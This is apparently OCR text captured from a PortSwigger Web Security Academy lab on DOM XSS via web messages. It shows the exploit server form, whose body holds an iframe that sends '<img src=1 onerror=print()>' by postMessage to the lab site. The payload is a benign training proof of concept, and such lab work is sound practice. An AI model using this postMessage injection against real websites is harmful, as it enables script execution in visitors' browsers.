 All labs | Web Security Academy
Controlling the web message s
All labs | Web Security Academy
Lab: DOM XSS using web mess
DOM XSS using web messages
Exploit Server: DOM XSS using
Window: postMessage() metho
https://exploit-0ac9002304ee9923819c923b011f0000.exploit-server.net
loca
1
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ac9002304ee9923819c923b011f0000.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0add00d4046699c181ce934f004100d6.web-security-academy.net/" onload="this.contentWindow.postMessage('<img src=1
onerror=print()>', '*')">
Store
View exploit
Deliver exploit to victim
Access log